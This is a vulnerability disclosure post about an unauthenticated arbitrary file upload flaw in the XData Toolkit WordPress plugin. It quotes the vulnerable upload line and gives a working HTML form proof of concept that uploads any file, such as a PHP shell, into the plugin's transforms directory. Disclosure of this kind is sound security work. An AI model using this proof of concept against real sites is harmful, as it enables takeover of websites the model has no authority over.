Arbitrary File Upload Vulnerability in XData Toolkit

Recently we have been finding a lot of vulnerabilites in WordPress plugins based on looking into plugins that it looks like hackers have been probing for the use of our websites. Today we got such a request for the file /wp-content/plugins/xdata-toolkit/css/timepicker.css, which is part of the plugin XData Toolkit. In looking into what the hackers might be trying to exploit, one of the first things we noticed was that the plugin only has 70+ active installs and hasn’t been updated in four years according to wordpress.org:
That doesn’t seem like a great target for hackers, but it would appear that somebody is targeting it anyway.
One of the most exploited types of vulnerabilites is a vulnerability that allows a hacker to upload a .php file to the website, since they gives them access to everything that can be done on with the website. So that is always one of the first things we look for when we don’t know what a hacker might be trying to exploit in a plugin. That brought us to the file /modules/TransformStudio/SaveTransformUpdateView.php, which looked like it could be used used to upload a user specified file:
61 | if(move_uploaded_file($_FILES["e_transform_file"]["tmp_name"],$clientTransformsDir . $_FILES["e_transform_file"]["name"])) |
After a bit of testing we were able to put together a proof of concept that allows uploading arbitrary files through that file.
The vulnerability impacts the current version, 1.9, and all previous versions.
Proof of Concept
The following proof of concept will upload the selected file to the directory /wp-content/plugins/xdata-toolkit/transforms/client/.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-content/plugins/xdata-toolkit/modules/TransformStudio/SaveTransformUpdateView.php" method="POST" enctype="multipart/form-data" > <input type="hidden" name="xsldata" value='<?xml version="1.0"?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> <xsl:template match="/"> <html> </html> </xsl:template> </xsl:stylesheet>' /> <input type="file" name="e_transform_file" /> <input type="submit" value="Submit" /> </form> </body> </html>
Timeline
6/15/2016 – WordPress.org Plugin Directory notified.